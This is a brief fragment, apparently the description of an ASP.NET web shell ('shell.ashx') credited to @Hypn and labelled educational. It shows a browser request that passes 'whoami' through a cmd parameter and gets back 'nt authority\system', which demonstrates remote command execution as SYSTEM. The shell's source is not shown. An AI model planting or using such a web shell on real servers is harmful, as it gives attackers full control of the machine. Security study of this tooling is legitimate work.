 Not Secure http://ip:450/shell.ashx?cmd=whoami
Command: whoami Run
nt authority\system
By @Hypn, for educational purposes only.